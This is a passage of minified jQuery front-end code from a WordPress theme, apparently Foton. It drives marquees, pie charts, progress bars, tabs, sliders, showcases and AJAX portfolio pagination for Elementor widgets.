0!==(l=k(this)).data("hover-border-color")&&(f=function(e){e.data.icon.css("border-color",e.data.color)},c=l.data("hover-border-color"),u=l.css("borderTopColor"),""!==c&&(l.on("mouseenter",{icon:l,color:c},f),l.on("mouseleave",{icon:l,color:u},f)))})}}}}(jQuery),function(t){"use strict";var e={};function n(){a().init()}(mkdf.modules.iconListItem=e).mkdfInitIconList=a,e.mkdfOnDocumentReady=n,t(document).ready(n);var a=function(){var e=t(".mkdf-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=t(this),setTimeout(function(){e.appear(function(){e.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},30)})}}}}(jQuery),function(s){"use strict";var e={};function t(){n()}function n(){var e=s(".mkdf-image-marquee");e.length&&e.each(function(){function e(){window.requestNextAnimationFrame=function(){var n,a,e,t=navigator.userAgent,o=this;return window.webkitRequestAnimationFrame&&(a=function(e){void 0===e&&(e=+new Date),o.callback(e)},n=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,t){o.callback=e,n(a,t)}),window.mozRequestAnimationFrame&&(e=t.indexOf("rv:"),-1!=t.indexOf("Gecko")&&"2.0"===t.substr(e+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){var n,a;window.setTimeout(function(){n=+new Date,e(n),a=+new Date,o.timeout=1e3/60-(a-n)},o.timeout)}}();var o=d.width();i.css("width",o),i.css("left",o),n.each(function(e){var t=s(this),n=0,a=function(){--n,t.position().left<=-o&&(t.css("left",parseInt(o-1)),n=0),t.css("transform","translate3d("+.8*n+"px,0,0)"),requestNextAnimationFrame(a),s(window).resize(function(){o=d.width(),n=0,d.css("left",0),i.css("width",o),i.css("left",o)})};a()})}var t=s(this),n=t.find(".mkdf-image"),d=n.filter(".mkdf-original"),i=n.filter(".mkdf-aux");t.waitForImages(function(){e()})})}(mkdf.modules.imageMarquee=e).mkdfInitImageMarquee=n,e.mkdfOnDocumentReady=t,s(document).ready(t),s(window).on("load",function(){s(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_image_marquee.default",function(){n()})})})}(jQuery),function(d){"use strict";var e={};function t(){n()}function n(){var e=d(".mkdf-item-showcase-holder");e.length&&e.each(function(){var t=d(this),e=t.find(".mkdf-is-left"),n=t.find(".mkdf-is-right"),a=t.find(".mkdf-is-image");function o(e){t.find(e).each(function(e){var t=d(this);setTimeout(function(){t.addClass("mkdf-appeared")},150*e)})}e.wrapAll("<div class='mkdf-is-item-holder mkdf-is-left-holder' />"),n.wrapAll("<div class='mkdf-is-item-holder mkdf-is-right-holder' />"),t.animate({opacity:1},200),setTimeout(function(){t.appear(function(){a.addClass("mkdf-appeared"),t.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<mkdf.windowWidth?(o(".mkdf-is-left-holder .mkdf-is-item"),o(".mkdf-is-right-holder .mkdf-is-item")):o(".mkdf-is-item")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},100)})}(mkdf.modules.itemShowcase=e).mkdfInitItemShowcase=n,e.mkdfOnDocumentReady=t,d(document).ready(t),d(window).on("load",function(){d(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_item_showcase.default",function(){n()})})})}(jQuery),function(t){"use strict";var e={};function n(){a()}function a(){var e=t(".mkdf-pie-chart-holder");e.length&&e.each(function(){var n=t(this),a=n.find(".mkdf-pie-chart-holder-inner").children(".mkdf-pc-percentage"),o="#25abd1",d="#f7f7f7",i=176;void 0!==a.data("size")&&""!==a.data("size")&&(i=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(o=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&(d=a.data("track-color")),a.appear(function(){var e,t;e=a.find(".mkdf-pc-percent"),t=parseFloat(e.text()),e.countTo({from:0,to:t,speed:1500,refreshInterval:50}),n.css("opacity","1"),a.easyPieChart({barColor:o,trackColor:d,scaleColor:!1,lineCap:"butt",lineWidth:10,animate:1500,size:i})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.pieChart=e).mkdfInitPieChart=a,e.mkdfOnDocumentReady=n,t(document).ready(n),t(window).on("load",function(){t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_pie_chart.default",function(){a()})})})}(jQuery),function(t){"use strict";var e={};function n(){a()}function a(){var e=t(".mkdf-process-holder");e.length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("mkdf-process-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.process=e).mkdfInitProcess=a,e.mkdfOnDocumentReady=n,t(document).ready(n),t(window).on("load",function(){t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_process.default",function(){a()})})})}(jQuery),function(i){"use strict";var e={};function t(){n()}function n(){var e=i(".mkdf-progress-bar");e.length&&e.each(function(){var n=i(this),a=n.find(".mkdf-pb-content"),o=n.find(".mkdf-pb-percent"),d=a.data("percentage");n.appear(function(){var e,t;e=o,t=parseFloat(d),e.length&&e.each(function(){var e=i(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})}),a.css("width","0%").animate({width:d+"%"},2e3),n.hasClass("mkdf-pb-percent-floating")&&o.css("left","0%").animate({left:d+"%"},2e3)})})}(mkdf.modules.progressBar=e).mkdfInitProgressBars=n,e.mkdfOnDocumentReady=t,i(document).ready(t),i(window).on("load",function(){i(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_progress_bar.default",function(){n()})})})}(jQuery),function(d){"use strict";var e={};function t(){n()}function n(){var e=d(".mkdf-tabs");e.length&&e.each(function(){var e=d(this);e.children(".mkdf-tab-container").each(function(e){e+=1;var t=d(this),n=t.attr("id"),a=t.parent().find(".mkdf-tabs-nav li:nth-child("+e+") a"),o=a.attr("href");-1<(n="#"+n).indexOf(o)&&a.attr("href",n)}),e.tabs(),d(".mkdf-tabs a.mkdf-external-link").off("click")})}(mkdf.modules.tabs=e).mkdfInitTabs=n,e.mkdfOnDocumentReady=t,d(document).ready(t),d(window).on("load",function(){d(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_tabs.default",function(){n()})})})}(jQuery),function(r){"use strict";var e={};function t(){a(),n(),r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_button.default",function(){n()})})}function n(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){function d(e){var t=n.outerWidth()>e.outerWidth()?n.outerWidth():e.outerWidth();return t}var n=r(this),e=n.find(".mkdf-marquee-element"),i=e.filter(".mkdf-original-text"),s=e.filter(".mkdf-aux-text");!function(){window.requestNextAnimationFrame=function(){var n,a,e,t=navigator.userAgent,o=this;return window.webkitRequestAnimationFrame&&(a=function(e){void 0===e&&(e=+new Date),o.callback(e)},n=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,t){o.callback=e,n(a,t)}),window.mozRequestAnimationFrame&&(e=t.indexOf("rv:"),-1!==t.indexOf("Gecko")&&"2.0"===t.substr(e+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){var n,a;window.setTimeout(function(){n=+new Date,e(n),a=+new Date,o.timeout=1e3/60-(a-n)},o.timeout)}}();var o=d(i);e.css({width:o}),s.css("left",o),e.each(function(e){var t=r(this),n=0,a=function(){--n,t.position().left<=-o&&(t.css("left",parseInt(o-1)),n=0),t.css("transform","translate3d("+.8*n+"px,0,0)"),requestNextAnimationFrame(a),r(window).resize(function(){o=d(i),n=0,i.css("left",0),s.css("left",o)})};a()})}()})}function a(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){var e=r(this),t="",n="",a="",o="",d="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(n+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(o+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(n+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(o+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(n.length||a.length||o.length||d.length)&&(n.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-text-marquee."+t+" { "+n+" } }"),a.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-text-marquee."+t+" { "+a+" } }"),o.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-text-marquee."+t+" { "+o+" } }"),d.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-text-marquee."+t+" { "+d+" } }")),s.length&&(i='<style type="text/css">'+s+"</style>"),i.length&&r("head").append(i)})}(mkdf.modules.textMarquee=e).mkdfInitTextMarquee=n,e.mkdfTextMarqueeResize=a,e.mkdfOnDocumentReady=t,r(document).ready(t)}(jQuery),function(k){"use strict";var e={};function t(){n()}function n(){var m,l,f,c,u,e=k(".mkdf-triple-frame-image-highlight");e.length&&(m=function(e,t,n){e.css("z-index",30),t.css("z-index",20),n.css("z-index",20)},l=function(e,t){e.find('div[class*="trigger"]').width(Math.round(t.position().left))},f=function(e,t){var n=e.find(".mkdf-l"),a=e.find(".mkdf-r"),o=e.find(".mkdf-c"),d=t.position().left+window.innerWidth/12.5;n.css({visibility:"visible",transform:"matrix(.68,0,0,.68,-"+d+",0)"}),a.css({visibility:"visible",transform:"matrix(.68,0,0,.68,"+d+",0)"}),o.css({transform:"matrix(1, 0, 0, 1, 0, 0)"})},c=function(e,t,n){var a,o,d;e.data("animating",!0),"left"==n?(a=e.find(".mkdf-l"),o=e.find(".mkdf-c"),(d=e.find(".mkdf-r")).removeClass("mkdf-r").addClass("mkdf-l"),o.removeClass("mkdf-c").addClass("mkdf-r"),a.removeClass("mkdf-l").addClass("mkdf-c")):(a=e.find(".mkdf-r"),o=e.find(".mkdf-c"),(d=e.find(".mkdf-l")).removeClass("mkdf-l").addClass("mkdf-r"),o.removeClass("mkdf-c").addClass("mkdf-l"),a.removeClass("mkdf-r").addClass("mkdf-c")),d.css({"z-index":15,transition:"transform .5s, transform-origin .5s"}),o.css({"z-index":25,transition:"transform 1s cubic-bezier(0.19, 1, 0.22, 1) .2s"}),a.css({"z-index":20,transition:"transform .75s cubic-bezier(0.86, 0, 0.07, 1) .5s"}),e.find("a").css("pointer-events","none"),setTimeout(function(){e.find("a").css("pointer-events","auto"),m(a,d,o)},500),a.one(mkdf.transitionEnd,function(){e.data("animating",!1),clearInterval(e.data("autoplay")),e.data("autoplay",setInterval(function(){u(e,t)},3e3))})},u=function(e,t,n){var a,o=!1;if(void 0!==n)switch(n.target.className){case"mkdf-tfih-left-trigger":a="left";break;case"mkdf-tfih-right-trigger":a="right";break;case"mkdf-tfih-link":o=!0,e.data("animating",!1),clearInterval(e.data("autoplay"))}else a="right";o||(c(e,t,a),f(e,t))},e.each(function(){var e,t,n,a,o=k(this),d=o.find(".mkdf-tfih-inner"),i=o.find(".mkdf-tfih-centered-image-holder"),s=o.find(".mkdf-tfih-left-image-holder"),r=o.find(".mkdf-tfih-right-image-holder");o.data("animating",!1).data("autoplay",!1),e=s,t=r,i.addClass("mkdf-c"),e.addClass("mkdf-l"),t.addClass("mkdf-r"),m(i,s,r),l(o,d),o.waitForImages(function(){o.appear(function(){o.css("visibility","visible"),f(o,d),o.data("autoplay",setInterval(function(){u(o,d)},3e3))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})}),o.on("click",function(e){o.data("animating")||(clearInterval(o.data("autoplay")),u(o,d,e))}),o.parent().hasClass("mkdf-tfih-with-nav")&&(n=o.parent().find(".mkdf-tfih-left"),a=o.parent().find(".mkdf-tfih-right"),n.on("click",function(){o.data("animating")||(c(o,d,"left"),f(o,d))}),a.on("click",function(){o.data("animating")||(c(o,d,"right"),f(o,d))})),k(window).on("resize",function(){f(o,d),l(o,d),d.find(">div").css("transition","none")})}))}(mkdf.modules.tripleFrameImageHighlight=e).mkdfOnDocumentReady=t,e.mkdfTripleFrameImageHighlight=n,k(document).ready(t),k(window).on("load",function(){k(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_triple_frame_image_highlight.default",function(){n()})})})}(jQuery),function(D){"use strict";var e={};function t(){n()}function n(){var e=D(".mkdf-vertical-showcase");e.length&&e.each(function(){var m,l,f,c,u,e,t,k=D(this),n=D(".mkdf-wrapper"),h=(k.find(".mkdf-vs-item"),k.find(".mkdf-vs-stripe")),p=k.find(".mkdf-vs-inner-frame"),g=k.find(".mkdf-vs-frame-info"),v=g.find(".mkdf-vs-frame-slide-text"),w=g.find(".mkdf-vs-frame-slide-number"),y=g.find(".mkdf-vs-frame-title-image"),b=g.find(".mkdf-vs-frame-title"),C=g.find(".mkdf-vs-frame-subtitle"),x=k.find(".swiper-container"),_=x.find(".swiper-slide"),A=_.length,I=1,S=!1,O=g.find(".mkdf-vs-frame-bg-text .mkdf-vs-frame-bg-text-content"),T=D(".mkdf-logo-wrapper"),z=new Swiper(x,{loop:!1,direction:"vertical",slidesPerView:1,mousewheel:{invert:!1,eventsTarged:k},touchStartForcePreventDefault:!0,speed:1e3,simulateTouch:!1,pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,t){return'<span class="'+t+'"></span>'}},init:!1});mkdf.body.hasClass("mkdf-paspartu-enabled")&&(e=parseInt(n.css("padding")),k.css("height","calc(100vh - "+2*e+"px)"),x.css("height","calc(100vh - "+2*e+"px)")),mkdf.windowWidth<1025&&(t=D(".mkdf-mobile-header-inner").css("height"),k.css("height","calc(100vh - "+t+")"),x.css("height","calc(100vh - "+t+")"),n.css("padding",0)),T.addClass("mkdf-logo-wrapper-vertical-showcase mkdf-vs-frame-even"),k.waitForImages(function(){z.init();var e,t=0,n=k.find(".swiper-pagination"),a=n.find(".swiper-pagination-bullet");function o(){var e=n.find(".swiper-pagination-bullet-active");a.removeClass("bullet-clickable"),e.addClass("bullet-clickable"),e.next().addClass("bullet-clickable"),e.prev().addClass("bullet-clickable")}function d(){m=x.find(".swiper-slide-active").data("slide-index"),l=x.find(".swiper-slide-active .mkdf-vs-item-slide-text").text(),f=x.find(".swiper-slide-active .mkdf-vs-item-title-image").html(),c=x.find(".swiper-slide-active .mkdf-vs-item-title").text(),u=x.find(".swiper-slide-active .mkdf-vs-item-subtitle").text()}function i(){O.length&&O.find("span").each(function(e){var t=D(this);setTimeout(function(){t.addClass("mkdf-show")},50*e)})}function s(){O.length&&O.find("span").each(function(e){var t=D(this);setTimeout(function(){t.removeClass("mkdf-show")},0*e)})}function r(){v.text(l),w.text("0"+m),y.html(f),b.text(c),C.text(u)}_.each(function(){D(this).attr("slide-index",I),D(this).data("slide-index",I);var e=D(this).find(".mkdf-vs-item>img").attr("src"),t=D(this).find(".mkdf-vs-item>img").attr("alt");void 0!==e&&p.append('<div><img src="'+e+'" alt="'+t+'"></div>'),I++}),p.find("div:first-child").addClass("active"),d(),r(),o(),O.length&&(e=O.text().split(""),O.empty(),e.forEach(function(e){O.append('<span class="mkdf-vs-frame-bg-text-char">'+e+"</span>")}),setTimeout(function(){O.css("opacity",1)},100)),setTimeout(function(){setTimeout(function(){g.removeClass("mkdf-vs-frame-animate-out")},700),k.removeClass("mkdf-vs-ready-animation")},500),setTimeout(function(){i(),T.removeClass("mkdf-vs-frame-even"),T.css("opacity",1)},1e3),z.on("slideNextTransitionStart",function(){m!==A&&(t+=180,h.css("transform","rotate("+t+"deg)"))}),z.on("slidePrevTransitionStart",function(){m!==A-1&&(t-=180,h.css("transform","rotate("+t+"deg)"))}),z.on("slideChangeTransitionStart",function(){d(),o(),p.find("div").removeClass("prev-active"),p.find("div.active").removeClass("active").addClass("prev-active"),p.find("div:nth-child("+m+")").addClass("active"),m==A?(S=!0,k.addClass("mkdf-vs-last-slide"),T.addClass("mkdf-vs-last-slide"),s()):(S=!1,k.removeClass("mkdf-vs-last-slide"),T.removeClass("mkdf-vs-last-slide")),S||(s(),g.addClass("mkdf-vs-frame-animate-out"),setTimeout(function(){m%2==0?T.addClass("mkdf-vs-frame-even"):T.removeClass("mkdf-vs-frame-even")},400),setTimeout(function(){m%2==0?g.addClass("mkdf-vs-frame-even"):g.removeClass("mkdf-vs-frame-even"),r(),setTimeout(function(){i()},100),g.removeClass("mkdf-vs-frame-animate-out")},700))})})})}(mkdf.modules.verticalShowcase=e).mkdfInitVerticalShowcase=n,e.mkdfOnDocumentReady=t,D(document).ready(t),D(window).on("load",function(){D(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_vertical_showcase.default",function(){n()})})})}(jQuery),function(m){"use strict";var e={};function t(){n()}function n(){var i,s=m(".mkdf-vertical-split-slider"),r=!0;s.length&&(mkdf.body.hasClass("mkdf-vss-initialized")&&(mkdf.body.removeClass("mkdf-vss-initialized"),m.fn.multiscroll.destroy()),s.height(mkdf.windowHeight).animate({opacity:1},300),i="",mkdf.body.hasClass("mkdf-light-header")?i="light":mkdf.body.hasClass("mkdf-dark-header")&&(i="dark"),s.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".mkdf-vss-ms-section",leftSelector:".mkdf-vss-ms-left",rightSelector:".mkdf-vss-ms-right",afterRender:function(){l(m(".mkdf-vss-ms-left .mkdf-vss-ms-section:first-child").data("header-style"),i),mkdf.body.addClass("mkdf-vss-initialized");var e=m("div.wpcf7 > form");e.length&&e.each(function(){var t=m(this);t.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(t)})});var t=m('<div class="mkdf-vss-responsive"></div>'),n=s.find(".mkdf-vss-ms-left > div"),a=s.find(".mkdf-vss-ms-right > div");s.after(t);for(var o=0;o<n.length;o++)t.append(m(n[o]).clone(!0)),t.append(m(a[n.length-1-o]).clone(!0));var d=m(".mkdf-vss-responsive .mkdf-google-map");d.length&&d.each(function(){var e=m(this);e.empty();var t=Math.floor(1e5*Math.random()+1);e.attr("id","mkdf-map-"+t),e.data("unique-id",t)}),"function"==typeof mkdf.modules.animationHolder.mkdfInitAnimationHolder&&mkdf.modules.animationHolder.mkdfInitAnimationHolder(),"function"==typeof mkdf.modules.button.mkdfButton&&mkdf.modules.button.mkdfButton().init(),"function"==typeof mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle&&mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle(),"function"==typeof mkdf.modules.googleMap.mkdfShowGoogleMap&&mkdf.modules.googleMap.mkdfShowGoogleMap(),"function"==typeof mkdf.modules.icon.mkdfIcon&&mkdf.modules.icon.mkdfIcon().init(),r&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(m(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||m(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(mkdf.modules.progressBar.mkdfInitProgressBars(),r=!1)},onLeave:function(e,t){var n,a;r&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(m(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||m(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(setTimeout(function(){mkdf.modules.progressBar.mkdfInitProgressBars()},700),r=!1),a=t,(n=s).hasClass("mkdf-vss-scrolling-animation")&&(1<a&&!n.hasClass("mkdf-vss-scrolled")?n.addClass("mkdf-vss-scrolled"):1===a&&n.hasClass("mkdf-vss-scrolled")&&n.removeClass("mkdf-vss-scrolled")),l(m(m(".mkdf-vss-ms-left .mkdf-vss-ms-section")[t-1]).data("header-style"),i)}}),mkdf.windowWidth<=1024?(m.fn.multiscroll.destroy(),mkdf.modules.progressBar.mkdfInitProgressBars(),r=!1):m.fn.multiscroll.build(),m(window).resize(function(){mkdf.windowWidth<=1024?(m.fn.multiscroll.destroy(),mkdf.modules.progressBar.mkdfInitProgressBars(),r=!1):m.fn.multiscroll.build()}))}function l(e,t){void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==t?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+t+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}(mkdf.modules.verticalSplitSlider=e).mkdfInitVerticalSplitSlider=n,e.mkdfOnDocumentReady=t,m(document).ready(t),m(window).on("load",function(){m(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_vertical_split_slider.default",function(){n()})})})}(jQuery),function(u){"use strict";var e={};function t(){a(),k(),o().init(),u(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_portfolio_list.default",function(){k(),a(),o()})})}function n(){o().scroll()}function k(){var e=u(".mkdf-portfolio-list-holder.mkdf-pl-has-animation");e.length&&e.each(function(){u(this).children(".mkdf-pl-inner").children("article").each(function(e){var t=u(this);t.appear(function(){t.addClass("mkdf-item-show"),setTimeout(function(){t.addClass("mkdf-item-shown")},1e3)},{accX:0,accY:0})})})}function a(){var e=u(".mkdf-portfolio-list-holder .mkdf-pl-filter-holder");e.length&&e.each(function(){var o=u(this),d=o.closest(".mkdf-portfolio-list-holder"),i=d.find(".mkdf-pl-inner"),s=!!d.hasClass("mkdf-pl-pag-load-more");o.find(".mkdf-pl-filter:first").addClass("mkdf-pl-current"),d.hasClass("mkdf-pl-gallery")&&i.isotope(),o.find(".mkdf-pl-filter").on("click",function(){var e=u(this),t=e.attr("data-filter"),n=t.length?t.substring(1):"",a=!!i.children().hasClass(n);e.parent().children(".mkdf-pl-filter").removeClass("mkdf-pl-current"),e.addClass("mkdf-pl-current"),s&&!a&&t.length?function a(e,t,n){var o=e,d=o.find(".mkdf-pl-inner"),i=t,s=n,r=0;void 0!==o.data("max-num-pages")&&!1!==o.data("max-num-pages")&&(r=o.data("max-num-pages"));var m=mkdf.modules.common.getLoadMoreData(o),l=m.nextPage,f=mkdf.modules.common.setLoadMoreAjaxData(m,"foton_core_portfolio_ajax_load_more"),c=o.find(".mkdf-pl-loading");l<=r&&(c.addClass("mkdf-showing mkdf-filter-trigger"),d.css("opacity","0"),u.ajax({type:"POST",data:f,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){l++,o.data("next-page",l);var t=u.parseJSON(e),n=t.html;o.waitForImages(function(){d.append(n).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!d.children().hasClass(s);e?setTimeout(function(){mkdf.modules.common.setFixedImageProportionSize(o,d.find("article"),d.find(".mkdf-masonry-grid-sizer").width()),d.isotope("layout").isotope({filter:i}),c.removeClass("mkdf-showing mkdf-filter-trigger"),setTimeout(function(){d.css("opacity","1"),k(),mkdf.modules.common.mkdfInitParallax()},150)},400):(c.removeClass("mkdf-showing mkdf-filter-trigger"),a(o,i,s))})}}))}(d,t,n):(t=0===t.length?"*":t,o.parent().children(".mkdf-pl-inner").isotope({filter:t}),mkdf.modules.common.mkdfInitParallax())})})}function o(){function o(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&d(e)}var e=u(".mkdf-portfolio-list-holder"),d=function(n,a){var o,d=n.find(".mkdf-pl-inner");void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(o=n.data("max-num-pages")),n.hasClass("mkdf-pl-pag-standard")&&n.data("next-page",a),n.hasClass("mkdf-pl-pag-infinite-scroll")&&n.addClass("mkdf-pl-infinite-scroll-started");var e,i,t=mkdf.modules.common.getLoadMoreData(n),s=n.find(".mkdf-pl-loading");((i=t.nextPage)<=o||0===o)&&(n.hasClass("mkdf-pl-pag-standard")?(s.addClass("mkdf-showing mkdf-standard-pag-trigger"),n.addClass("mkdf-pl-pag-standard-animate")):s.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(t,"foton_core_portfolio_ajax_load_more"),u.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){n.hasClass("mkdf-pl-pag-standard")||i++,n.data("next-page",i);var t=u.parseJSON(e).html;n.hasClass("mkdf-pl-pag-standard")?(r(n,o,i),n.waitForImages(function(){(n.hasClass("mkdf-pl-masonry")||n.hasClass("mkdf-pl-gallery")&&n.hasClass("mkdf-pl-has-filter")?m:l)(n,d,s,t)})):n.waitForImages(function(){n.hasClass("mkdf-pl-masonry")?(1===a?m:f)(n,d,s,t):n.hasClass("mkdf-pl-gallery")&&n.hasClass("mkdf-pl-has-filter")&&1!==a?f(n,d,s,t):1===a?l(n,d,s,t):c(d,s,t)}),n.hasClass("mkdf-pl-infinite-scroll-started")&&n.removeClass("mkdf-pl-infinite-scroll-started")}})),i===o&&n.find(".mkdf-pl-load-more-holder").hide()},r=function(e,t,n){var a=e.find(".mkdf-pl-standard-pagination"),o=a.find("li.mkdf-pag-number"),d=a.find("li.mkdf-pag-prev a"),i=a.find("li.mkdf-pag-next a");o.removeClass("mkdf-pag-active"),o.eq(n-1).addClass("mkdf-pag-active"),d.data("paged",n-1),i.data("paged",n+1),1<n?d.css({opacity:"1"}):d.css({opacity:"0"}),n===t?i.css({opacity:"0"}):i.css({opacity:"1"})},m=function(e,t,n,a){t.find("article").remove(),t.append(a),mkdf.modules.common.setFixedImageProportionSize(e,t.find("article"),t.find(".mkdf-masonry-grid-sizer").width()),t.isotope("reloadItems").isotope({sortBy:"original-order"}),n.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},l=function(e,t,n,a){n.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),t.html(a),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},f=function(e,t,n,a){t.append(a),mkdf.modules.common.setFixedImageProportionSize(e,t.find("article"),t.find(".mkdf-masonry-grid-sizer").width()),t.isotope("reloadItems").isotope({sortBy:"original-order"}),n.removeClass("mkdf-showing"),setTimeout(function(){t.isotope("layout"),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},c=function(e,t,n){t.removeClass("mkdf-showing"),e.append(n),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var a,e,t,n=u(this);n.hasClass("mkdf-pl-pag-standard")&&(e=(a=n).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var t=u(this).children("a"),n=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(n=t.data("paged")),d(a,n)})}),n.hasClass("mkdf-pl-pag-load-more")&&(t=n).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)}),n.hasClass("mkdf-pl-pag-infinite-scroll")&&o(n)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&o(e)})},getMainPagFunction:function(e,t){d(e,t)}}}(mkdf.modules.portfolioList=e).mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=n,u(window).on("load",t),u(window).scroll(n)}(jQuery),function(l){"use strict";var e={};function t(){n(),l(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_testimonials.default",function(){n()})})}function n(){var e=l(".mkdf-testimonials-holder.mkdf-testimonials-carousel");e.length&&e.each(function(){var o,d,e=l(this),t=e.find(".mkdf-testimonials-main"),i=e.children(".mkdf-testimonial-image-nav"),n=!0,a=!0,s=5e3,r=600,m=!1;"no"===t.data("enable-loop")&&(n=!1),"no"===t.data("enable-autoplay")&&(a=!1),void 0!==t.data("slider-speed")&&!1!==t.data("slider-speed")&&(s=t.data("slider-speed")),void 